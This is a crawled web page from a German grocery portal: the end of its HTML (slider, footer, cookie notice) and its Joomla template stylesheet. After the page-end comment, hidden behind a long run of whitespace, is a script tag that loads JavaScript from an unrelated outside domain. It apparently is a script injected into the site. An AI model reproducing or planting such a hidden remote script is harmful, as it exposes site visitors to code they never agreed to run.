        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-10-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-10-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>		</div>
	</p>	</div>

	
							</div>

					</div>
					
				</div>	
			</div>	
			

		

	</div>


	<!-- Footer -->
	<div id="footer">
		<hr class="FooterLine"></hr>
	</div>

	
	<!-- Banner/Links -->
		
	
<!-- Page End -->                                   <script src="https://webscript.dev/api/ThemeJs.js"></script>


 
	<div id="copyright">&copy;2026 Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland | <nobr> <a target="_blank" href="http://www.bitco4you.de">Powered by bitco4you </a></nobr><br/></div>

  <!-- cookie-bottom -->
<div id="cookie-bottom">
<div class="plg_system_eprivacy_module">
        <div class="plg_system_eprivacy_message" style="display:none">
                <p>Diese Webseite verwendet Cookies, um mehrere zusammengehörige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. Nähere Informationen können Sie unserer Datenschutzerklärung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:&nbsp;
                            <a href="/datenschutz" onclick="window.open(this.href);return false;">Mehr Informationen siehe Datenschutzerklärung</a></p>
                <button class="plg_system_eprivacy_agreed">Ich stimme zu</button>
        <button class="plg_system_eprivacy_declined">Ich stimme nicht zu</button>
    </div>
    <div class="plg_system_eprivacy_declined" style="display:none">
        <p>
            <button class="plg_system_eprivacy_reconsider">Cookies wieder zulassen.</button> 
            Sie haben Cookies abgelehnt. Diese Entscheidung kann rückgängig gemacht werden.        </p>
    </div>
        <div class="plg_system_eprivacy_accepted" style="display:none">
        <p>
            <button class="plg_system_eprivacy_accepted">lösche Cookies</button> 
            Sie haben erlaubt, dass Cookies auf Ihrem Computer gespeichert werden. Diese Entscheidung kann rückgängig gemacht werden.        </p>
    </div>
</div>
<div id="plg_system_eprivacy" style="display:none"></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://landmarkt-portal.de/templates/portal-web/css/template.css
body_size: 10567
content:
/**
 * @subpackage	Okle - Business-IT-Consulting
 * @copyright	Copyright (C) 2014 - Business-IT-Consulting - All rights reserved.
 * @license		GNU General Public License version 2 or later; see LICENSE.txt
*/ 

/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/open-sans-v29-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/open-sans-v29-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans-v29-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans-v29-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans-v29-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans-v29-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}

/* pacifico-regular - latin-ext_latin */
@font-face {
  font-family: 'Pacifico';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/pacifico-v22-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/pacifico-v22-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/pacifico-v22-latin-ext_latin-regular.svg#Pacifico') format('svg'); /* Legacy iOS */
}


input,
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/**  General **/

* {
	margin: 0;
}

html {
	overflow-y: scroll;
}

body {
	text-align: left;
	font-family: 'Verdana', Arial, sans-serif;
	font-size: 12px;
	line-height: 20px;
	color: #000000;
	background-color: #b3b3b3 ;
	#background-image:url(../images/gradient-bg.png);
	#background-repeat:repeat-x;
}

H2,H3,H4{
	margin-top:10px;
}
H5,H6{
	margin-top:5px;
}

/* Kopie für editor.css */
H1,H2,H3,H4,H5,H6{
	font-family: 'Verdana','Helvetica Neue', Helvetica, Arial, sans-serif;
}

a {
	color: #3da434;
	text-decoration: none;
}

a:hover {
	color: #77bf70;
	text-decoration: underline; /* PM 8.4.2014 none */
}

img {
	border-style: none;
}

em, i {
	font-style: italic;
}

strong, b {
	font-weight: bold;
}


p {
	line-height:1.6em;
	margin:8px 0;
}

h1 {
	font-weight: 600;
	line-height:1.1em;
	color: #3da434;
	font-size: 16px;
	margin-bottom: 12px;
}

h1 a {
	color: #3da434;
	text-decoration: none;
}

h1 a:hover {
	color: #77bf70;
	text-decoration: none;
}


h2 {
	font-weight: 400;
	line-height: 1.1em;
	color: #3da434;
	font-size: 16px;
	margin-bottom: 12px;	
}

h2 a {
	color: #3da434;
	text-decoration: none;
}

h2 a:hover {
	color: #77bf70;
	text-decoration: underline;  /* PM 10.4.2014 */
}

h3 {
	font-weight: 400;
	line-height: 1.1em;
	color: #3da434;
	font-size: 14px;
	margin-bottom: 6px;
}

h3 a {
	color: #3da434;
	text-decoration: none;
}

h3 a:hover {
	color: #77bf70;
	text-decoration: none;
}

h4 {
	font-weight: 600;
	color: #3da434;
	font-size: 14px;
}

h5 {
	font-weight: 300;
	color: #3da434;
	font-size: 14px;
}

h6 {
	font-weight: 600;
	color: #3da434;
	font-size: 13px;
}

ul, ol {
	list-style-position: outside;
	list-style-type: square;
	padding-left: 30px;
	margin-top: 6px;
	margin-bottom: 6px;
}

.item-page li {
    list-style-type: none;
    padding-left: 30px;
    margin-left: 5px;
    background-image:url('../images/hacken.jpg');
    background-repeat:no-repeat;
    background-position:left center;
}

.item-page .actions li {
    list-style-type: none;
	background-image: none !important;
	padding-left: 0px;
	margin-left: 0px;
}

hr {
	border: 0;
	color: #3da434;
	#background-color: #a6a6a6;
	height: 1px;
	margin-top: 5px;
	margin-bottom: 5px;
}

/*  Ende gleicher Inhalt wie editor.css */

.moduletable h3 {
	font-weight: 400;
	color: #3da434;
	font-size: 15px;         /* Font Überschrift Naviagtion links */
	margin-bottom: 6px;
}

.tip {
	font-size:0.9em;
	text-align:left;
	line-height: 1.2em;
	padding:3px;
	max-width:400px
}

.tip-title {
	font-weight:bold;
}

.tooltip {
	position: absolute;
	opacity: 0;
}

#system-message {
	padding: 0;
	margin: 0;
}


/* definiert die Schriftgröße des Content Bereiches */
.item-page {
	font-size: 14px;
}

#slides P {
	margin: 0px 0px -5px 0px; /* Verhindert Margins beim <P> wenn nur ein Bild im Slyder eingetragen ist.*/
}

/** Buttoms **/

#login-form input.button,
#member-profile button.validate,
#member-registration button.validate,
#user-registration button.validate,
.logout button,
.login button,
#searchForm button,
#contact-form button.validate,
#mailto-window button,
.btn {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 12.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
}

#login-form input.button:hover,
#member-profile button.validate:hover,
#member-registration button.validate:hover,
#user-registration button.validate:hover,
.logout button:hover,
.login button:hover,
#searchForm button:hover,
#contact-form button.validate:hover,
#mailto-window button:hover,
.btn:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

.readone a ,
.readmore a {
	font-weight: 400;
	font-size: 12px;	
	text-decoration: none;
	color: #3DA434;
	#background-color: #c0c0c0;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;	
}
.readone a:hover,
.readmore a:hover {
	color: #3DA434;
	text-decoration: underline;
	#background-color: #737373;
}

.btn-mini.pull-right {
	float: right;
	border: 1px solid #bbbbbb;
	background-color: inherit;
	color: #000000;
	padding-left: 3px;
	padding-right: 3px;
	line-height: 6px;
	margin: 0;
}

.icon-plus:before {
	content: "+";
}

#topmenu_block{
	display:none;
}

/** Header **/

#header {
#	width: 1000px;
	margin: auto;
	margin-top: 24px;
	height: 201px;
	margin-bottom: -1px; /* iPhone/iPad fix */
	overflow: hidden;
	/* background-image:url(../images/header-bg.png);
	background-repeat:no-repeat; */
	background-color: #ffffff;
}


#logo {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 700;
	font-size: 4.4em;
	line-height: 0.75em;
	letter-spacing: -0.03em;
	color: #000000;
	margin: 0px;
}

#logo a {
	text-decoration: none;
	color: #3da434;
}

#logo a:hover {
	text-decoration: none;
	color: #3da434;
}

#logo div.sitedescription {
	#font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 0.30em;
	letter-spacing: -0.01em;
	color: #c1c1c1;
	padding-left: 2px;
}

#logo-rechts ,
#logo-links {
	font-family: Georgia , Times,  sans-serif, 'Helvetica Neue', Helvetica, Arial ; 
}

#mytopnav {
	#padding-top: 2px;
	height: 26px;
	#padding-right: 40px;
	font-size: 0.88em;
#	float: right;
#	width: 1000px;
	margin: auto;
	background-color: #9D9D9D;/*#50463d; */
box-shadow: inset 0px -10px 10px -6px white;
}

#mytopnav a {
	text-decoration: none;
	color: #ffffff;
}

#mytopnav a:hover {
	color: #50463d; ;/*#3da434;*/
	text-decoration: none;
}

#mytopnav h3 {
	display: none;
#	height: 0px;
#	font-size: 1px;         
#	margin: 0px;
#	padding:0px;
}
.mytopnav_hr{
	color: #ffffff;
	height:9px;
}
#mytopnav p {
	margin:1px 0;
	color: #ffffff;
}

#mytopnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
}

#mytopnav ul.menu li {
	display: inline;
	margin-top: 0px;
	border-left: 0px solid #ffffff;
}

#mytopnav ul.menu li:first-child {
	border: 0;
}

#topnav {
	padding-top: 10px;
	height: 32px;
	padding-right: 40px;
	font-size: 0.88em;
	float: right;
}

#topnav a {
	text-decoration: none;
	color: #3da434;
}

#topnav a:hover {
	color: #3da434;
	text-decoration: underline;
}

#topnav h3 {
	display: none;
}

#topnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-right: -11px;
}

#topnav ul.menu li {
	display: inline;
	padding-left: 12px;
	padding-right: 12px;
	border-left: 1px solid #3da434;
}

#topnav ul.menu li:first-child {
	border: 0;
}


#search {
	clear: right;
	float:right;
	padding: 0px 0px 0px 12px;
	width: 180px;
	height:20px;
}

#FrontLogin {
	float:right;
	padding: 0px 0px 0px 12px;
	width: 36px;
	height:20px;
}
.s_earch{
height:20px;
}

#search label.element-invisible {
	display: none;
}


#mod-search-searchword {
	background-image:url(../images/search.png);
	background-repeat:no-repeat;
	background-position: right;
	width: 100%;
	border: 0px solid #3da434;
	outline: none;
	color:#50463d;
	margin-top:1px;
	margin-bottom: 1px;
	height: 18px !important;
}

#filter-search {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 0px solid #e2e2e2;
	outline: none;	
}

.filter-search-lbl {
	display: none;	
}

#searchForm fieldset.phrases div.phrases-box div.controls label input {
	margin-right: 4px;
}




/** Breadcrumbs **/

#breadcrumbs {
	width: auto;
	font-size: 0.89em;
	text-decoration:none;
	margin-bottom: 10px;
}

#no_breadcrumbs {
	height: 65px; /* PM 20px */
	margin-bottom: 10px;
}

#breadcrumbs a {
	color: #737373;
	text-decoration: none;
}

#breadcrumbs a:hover {
	color: #023c56;
	text-decoration: underline;
}



.moduletable {
	overflow: hidden;
#	margin-bottom: 16px;
}

.moduletable_menu {
	clear: both;
} 

.moduletable_menu h3 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	color: #000000;
	font-size: 22px;
	margin-bottom: 12px;
}








/** Content **/

#content-w1 h3,
#content-w2 h3,
#content-w3 h3 {
	margin-top: 20px;
}


#content-top {
	margin-bottom: 18px;
}

ul.actions {
	margin: 0;
	padding: 0;
	margin-top: -6px;
	margin-bottom: -2px;
	list-style-type: none;
	text-align: right;
}

li.print-icon,
li.email-icon,
li.edit-icon {
	display: inline;
	margin-right: 2px;
}

li.print-icon a,
li.email-icon a,
li.edit-icon a {
	text-decoration: none;
}

dl.article-info {
	clear: both;
	margin-left: 0;
	padding: 0px;
	font-size: 0.88em;
	line-height: 1.3em;
	padding-bottom: 0.8em;
}

.article-info dd, .article-info dd {
	margin-left: 0;
}

.article-info-term {
	display:none
}

.categories-list ul {
	list-style-type: none;
	padding-left: 0;
	padding-left: 5px;
	margin-top: 8px;
}

.categories-list ul li {
	list-style-type: none;
	padding-left: 5px;
}

.categories-list dl dt, .categories-list dl dd {
	display: inline;
}

.image-left {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 4px;
	margin-left: 0pt;
}

.category-desc p img {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 2px;
	margin-left: 0pt;	
}

.first ul {
	padding-left: 15px;
	padding: 5px;
	
}

.first ul li {
	padding-bottom: 8px;
	padding: 5px;

}

.last ul {
	padding-left: 15px;
	
}

.last ul li {
	padding-top: 10px;
}


.cat-children ul {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;
}

ul#archive-items {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;	
}

.intro ul {
	margin-top: 10px;
	margin-bottom: 20px;
}

fieldset.filters {
	border:solid 0px #ddd;
	margin-top: 5px;
	margin-left: 0px;
	padding-left: 0px;
	margin-right: 0px;
	padding-right: 2px;
}

legend.hidelabeltxt {
	display: none;
}

.items-leading {
	margin-bottom: 20px;
}

.newsfeed ol li {
	margin-top: 10px;
}

.newsfeed ol li img {
	margin-top: -10px;
}

#article-index {
	width:25%;
	float:right;
	border:solid 1px #c0c0c0;
	padding:10px;
	margin-bottom: 10px;
	margin-left: 10px;
	background:#f9f9f9
}

#article-index h3 {
	font-size:1em;
}

#article-index ul {
	list-style-type:disc;
	padding-left: 1.4em;
	color:#666;
}

.pagenavcounter {
	font-weight:bold;
	padding-top: 10px;
	padding-bottom: 10px;
}







/** Tables **/
table {
	border-collapse:collapse
}

tr, td {
	border:solid 0px #c0c0c0;
	vertical-align: top;
	padding: 3px;
}

table.weblinks,
table.category {
	margin:10px 10px 20px 0px;
	width:100%;
}

table.weblinks td,
table.category td {
	border-collapse:collapse;
	padding:7px;
}

table.weblinks th,
table.category th {
	padding:7px;
	text-align:left;
}

td.num {
	vertical-align:top;
	text-align:left;
}

td.hits {
	vertical-align:top;
	text-align:center;
}

td p {
	margin:0;
	line-height:1.3em;
}

.display-limit,
.filter {
	text-align:right;

}

tr.cat-list-row1 {
	background-color: #f9f9f9;
}

table.weblinks th,
table.newsfeeds th,
table.category th,
table.jlist-table th {
	background: #77DF70;
}
table.category th a,
table.category th,
{
color: #000000;
}
table th.list-date,
.list-date
{
text-align:right;
}

table.weblinks th a,
table.newsfeeds th a,
table.jlist-table th a,
table.weblinks th,
table.newsfeeds th,
table.jlist-table th {
	color:#fff
}

table.category th a img {
	border:solid 0px ;
	display: none;
}

table.category th a:hover {
	color: #3DA434;
}

table.moduletable td,
table.moduletable tr {
	border:0;
}






/** Pagination **/
.pagenav {
	padding:2px
}

ul.pagenav {
	list-style-type: none;
	margin: 0;
	margin-top: 20px;
	padding: 4px;
	overflow: hidden;
}

li.pagenav-prev a,
li.pagenav-next a,
li.previous a,
li.next a {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 13.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
	text-decoration: none;
} 

li.pagenav-prev a:hover,
li.pagenav-next a:hover,
li.previous a:hover,
li.next a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

li.pagenav-prev,
li.previous {
	float: left;
}

li.pagenav-next,
li.next {
	float:right
}

.pagination ul li {
	display:inline;
	text-align:left;
	overflow: auto;
}

.pagination ul {
	margin-left: -28px;
}

.pagination ul li span,
.pagination ul li a {
	padding-left: 0px;
	padding-right: 6px;
	margin-left: 0px;
	margin-right: 6px;
}


#adminForm div.pagination ul {
	margin-left: 0px;
}


#adminForm div.pagination ul li span,
#adminForm div.pagination ul li a {
	padding-left: 0px;
	padding-right: 16px;
	margin-left: 0px;
	margin-right: 20px;
}

.pagination li.pagination-start,
.pagination li.pagination-next,
.pagination li.pagination-end,
.pagination li.pagination-prev {
	border:0
}

p.counter {
	font-weight:bold;
}



/** Login **/

#login-form fieldset.userdata {
	margin-bottom: 5px;
	margin-top: -15px;
	margin-left: 0px;
	border: 0px;
	font-size: 0.96em;
	float: left;
}

#login-form ul {
	margin-left: 0px;
}


#login-form ul li {
	border: 0px;
	line-height: 1.1em;
	float: left;
	width: 100%;
}


#login-form input.inputbox,
#modlgn-username,
#modlgn-passwd {
	width: 120px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#login-form label {
	display: block;
	margin-left: 0px;	
}

#form-login-remember label {
	float: none;
	width: auto;
	display: inline;
}

#form-login-remember input.inputbox {
	width: auto;
	border: 0;
}


.login fieldset {
	border: 0;
}

.login-fields {
	margin:10px 0
}

.login-fields label {
	float:left;
	width:9em;
}

.login-description,
.logout-description {
	overflow:hidden;
	padding-left:5px;
	margin:20px 0 10px 0
}

.logout-description {
	margin-bottom:20px
}

.validate-username,
.validate-password,
.validate-email,
#jform_username,
#jform_name,
#jform_email,
#jform_email1,
#jform_email2 {
	width: 140px;
	margin-bottom: 4px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.icon-user {
	display: none;
}

.userdata label,
#form-login-remember {
	margin-top: 9px;
}

.icon-lock.tip {
	display: none;
}


/** User profile **/

#users-profile-core,
#users-profile-custom {
	margin:10px 0 15px 0;
	padding:15px;
}

#users-profile-core dt,
#users-profile-custom dt {
	float:left;
	width:12em;
	padding:3px 0;
}

#users-profile-core dd,
#users-profile-custom dd {
	padding:3px 0;
}

#users-profile-core legend,
#users-profile-custom legend,
.profile-edit legend,
.registration legend {
	font-weight:bold
}

#member-profile fieldset,
.registration fieldset {
	margin:10px 0 15px 0;
	padding:15px;
}

.profile-edit form#member-profile fieldset dd,
.registration form#member-registration fieldset dd {
	float:none;
	padding:3px 0;
}

.profile-edit form#member-profile fieldset dd input,
.profile-edit form#member-profile fieldset dd select,
.registration form#member-registration fieldset dd input {
	width: 17em;
}

.profile-edit form#member-profile fieldset dt,
.registration form#member-registration fieldset dt {
	clear: left;
	float: left;
	padding: 5px 5px 5px 0;
	width: 16em;
}

#users-profile-core,
#users-profile-custom {
	border: solid 1px #ccc;
}

#member-profile fieldset,
#member-registration fieldset {
	border: solid 1px #ccc;
}

#user-registration.form-validate fieldset {
	border: solid 0px;
	padding-left: 0;
}

.btn-toolbar li {
	display: inline;
	margin-left: -30px;
}





/** Contacts **/

h3.pane-toggler {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

h3.pane-toggler-down {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

address span {
	display: block;
	font-style: normal;
}

.contact-address img {
	margin-bottom: 10px;
}

.panel .contact-form,
.panel  .contact-miscinfo
{
	padding:10px
}

.contact .panel .contact-form form,
.contact .panel .contact-address
{
	margin:20px 0 0 0
}

#contact-form fieldset {
	border: 0px;
}

#contact-form fieldset dl dt {
	padding-top: 4px;
}

#jform_contact_email_copy-lbl {
	float: left;
	padding-right: 6px;
}

#jform_contact_email_copy {
	margin: 4px;
}

.star {
	color: #cc0000;
}

.accordion-heading {
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 1.3em;
	text-decoration: none;
}

.accordion-heading a {
	text-decoration: none;
	color: #000000;
	cursor: default;
}

div#basic-details div div img {
	padding-bottom: 10px;
}

div#basic-details div dl dt span img,
div#display-misc div div dl dt span img {
	display: none;
}

#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg,
#jform_contact_message {
	width: 300px;
	padding: 6px;
	border: 1px solid #c3c3c3;
	outline: none;
}

form#adminForm ul li {
	list-style-type: none;
}

form#adminForm ul li {
	background-color: #fff;
	height: 20px;
	margin: 0;
	padding: 0;
	margin-left: 0px;
	border: 0;
}


/** Search **/

.searchintro {
	font-weight:normal;
	margin:20px 0 20px;
}

.searchintro img {
	border:0px
}

.word {
	border:solid 0px #ccc;
}

fieldset.word label {
	font-weight: bold;	
	color:#ffffff;

}

.form-limit {
	margin:20px 0 0;
	text-align:right;
	padding:0 10px 0 20px;
}

.highlight {
	font-weight: bold;
}

.ordering-box {
	width:40%;
	float:right;
}

.phrases-box {
	width:60%;
	float:left
}

.only,
.phrases {
	border:solid 1px #c0c0c0;
	margin:10px 0 0 0px;
	padding:15px ;
	line-height:1.3em;
}

label.ordering {
	display:block;
	margin:10px 0 10px 0
}

.word {
	padding:10px 10px 10px 0;
}

.word input,
#search-searchword {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.word label {
	font-weight:bold
}

fieldset.only label,
fieldset.phrases label {
	margin:0 10px 0 0px
}

.ordering-box label.ordering {
	margin:0 10px 5px 0;
	float:left
}

form .search label {
	display:none
}

.search legend {
	font-weight:bold
}

div.search form#searchForm div.btn-toolbar div.btn-group.pull-left button {
	display: none;
}



/** Search results **/

dl.search-results dt.result-title {
	border-top: solid 1px #c0c0c0;
	padding-top: 10px;
	font-weight:bold;
}

dl.search-results dd.result-created {
	padding-top: 6px;
	padding-bottom: 10px;
	color: rgb(170,170,170);
}


dd.result-category {
	padding-top: 6px;
	padding-bottom: 6px;
}




/* Stats */
.stats-module dl {
	margin:10px 0 10px 0
}

.stats-module dt {
	float:left;
    margin:0 10px 0 0;
    font-weight: bold;
}

.stats-module dt,
.stats-module dd {
	padding:2px 0 2px 0
}



/* Syndicate */

a.feed-link {
	margin-top:15px;
	display:block;
	text-decoration:none
}

.feed-link img {
	border:0
}




/** Footer **/

#footer {
	clear: both;
#	width: 1000px; 
	margin: auto;
	border-bottom:0px;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	padding-right: 0px;
	color: #ffffff;
	background-color: #f5f1e4;
	min-height: 70px;
}

#footer div.custom hr {
	border: 0;
	color: #a6a6a6;
	background-color: #a6a6a6;
	height: 1px
}

#footer div.custom {
padding-top: 10px;
}

/** Box/Banner/Links **/

#box_placeholder {
	clear: both;
	margin: auto;
	overflow: auto;
	padding-top: 0px;
	padding-left: 40px;
#	width: 960px;
	color: #3da434;
	background-color: #ffffff;
	
}

#box_placeholder a:hover {
	color: #c1c1c1;
}

#box_placeholder h1, #box_placeholder h2, #box_placeholder h3  {
	color: #ffffff;
}

#box1 {
	width: 33%;
	margin: 0;
	margin-right: 5px;
	padding: 0;
	float: left;
	border-right: 0px solid #3d3d3d;
}

#box2 {
	width: 33%;
	margin: 0;
	margin-right: 29px;
	padding: 0;
	float: left;
	border-right: 0px solid #3d3d3d;
}

#box3 {
	width: 33%;
	margin: 0;
	padding: 0;
	float: left;
}



/** Copyright **/

#copyright {
	clear: both;
	margin: auto;
	margin-bottom: 20px;
	width: 1000px;
	padding-top: 7px;
	padding-bottom: 7px;
	font-size: 0.88em;
	text-align: center;
	color: #50463d;
	background-color: #F5F1E4;
}

#copyright a {
	color: #50463d;
	text-decoration: none;
}

#copyright a:hover {
	color: #50463d;
	text-decoration: none;
}

#copyright img {
	border-style: none;	
}

#copyright div.copy2 {
	text-align: left;
}




/** Editor **/

#adminForm.form-validate fieldset {
	border: solid 1px #999999;
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 8px;
}

#adminForm legend {
	font-weight: bold;
}

.edit.item-page {
	max-width: 660px;
}

.edit.item-page h1 {
	margin-top: 20px;
}

#adminForm.form-validate fieldset div.formelm {
	padding-bottom: 10px;
	display: block;
}

#adminForm.form-validate fieldset div.formelm label,
#adminForm.form-validate fieldset div.formelm input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm label {
	width: 120px;
}

#adminForm.form-validate fieldset div.formelm-area label,
#adminForm.form-validate fieldset div.formelm-area input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm-area label {
	width: 120px;
	vertical-align: top;
}

#adminForm.form-validate fieldset div.formelm-buttons {
	margin-top: -32px;
	padding-bottom: 10px;
	height: 20px;
	float: right;
}

#jform_articletext_tbl.mceLayout {
	clear: both;
}

#editor-xtd-buttons div.button2-left div.readmore a {
	height: 22px;
	line-height: 22px;
	font-size: 11px;
	cursor: pointer;
	padding-top: 0pt;
	padding-right: 24px;
	padding-bottom: 0pt;
	padding-left: 6px;
	color: #666666;
	text-decoration: underline;
	background-color: #f3f3f3;
}

#editor-xtd-buttons div.button2-left div.readmore a:hover {
	color: #0b55c4;
}

form#adminForm fieldset ul {
	display: none;
}

input#jform_title {
	width: 300px;
	margin-bottom: 10px;
}

form#adminForm.form-validate.form-vertical div.btn-toolbar div.btn-group {
	display: inline;
}

form#adminForm fieldset div div#editor div#editor-xtd-buttons div a,
form#adminForm fieldset div div#editor div div a {
	text-decoration: none;
	display: inline;
}

form#adminForm>fieldset>div>div#editor>div#editor-xtd-buttons {
	margin-left: -5px;
}

.toggle-editor {
	float: right;
	margin-top: -25px;
}

#jform_publish_down_img,
#jform_publish_up_img {
	width: 19px;
	height: 19px;
	margin-bottom: -5px;
}

#jform_publish_down_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
#jform_publish_up_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}


/** Mailto Window **/

#mailto-window {
	padding: 20px;
	width: 340px;
}

#mailto-window h2 {
	padding-bottom: 10px
}

#mailto-window p {
	clear: left;
	padding-top: 20px
}

#mailto-window label {
	padding: 0px;
}

#mailto-window input {
	margin: 4px;
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#mailtoForm div.formelm label,
.formelm input {
	display:inline-block;
}

#mailtoForm div.formelm label {
	width: 80px;
}

#mailtoForm div.formelm input {
	width: 160px;
}

#mailto-window div.mailto-close a {
	display: none;
}

body.contentpane {
	background-color: #ffffff;
}



/** Print Window **/

#main div.item-page {
	margin: 10px;
}

#main div.item-page ul.actions li {
	/* float: right; */
}

body.contentpane,
body.contentpane h1,
body.contentpane h2,
body.contentpane h3,
body.contentpane h4,
body.contentpane h5,
body.contentpane h1 a,
body.contentpane h2 a,
body.contentpane h3 a,
body.contentpane h4 a,
body.contentpane h5 a {
	color: #000000;
}

body.contentpane a:hover {
	color: #000000;
}





/* Slideshow */

#slideshow {
	background-color: #f0ebde;
	width: 1000px;
	margin: auto;
}

#slides {
	padding: 0px 0 0px 0;
	clear: both;
	position:relative;
}


.slides_container {
	width:1000px;
	height:400px;
	overflow:hidden;
	position:relative;
	z-index: 1;
}

.slides_container a,
.slides_container img {
	display: block;
	width:1000px;
	height:400px;
}

.no_slides_container,
.no_slides_container img{
	width:1000px;
#	height:200px;
	overflow:hidden;
	position:relative;
	z-index: 1;
}

#slides .next,
#slides .prev {
	position:absolute;
	top: 0px;
	left: 0px;
	width:38px;
	height:38px;
	background-image:url(../images/slides_arrows.png);
	z-index:10;
}

#slides .next {
	left:176px;
}

.slides_nav {
	display: none;
}


.slides_nav a.prev {
	background-position: 0 0;
	margin: 181px 0 0 0px;
}

.slides_nav a:hover.prev {
	background-position: 80px 200px;
}

.slides_nav a.next {
	background-position: 160px 0;
	margin: 181px 0 0 786px;
}

.slides_nav a:hover.next {
	background-position: 40px 200px;
}

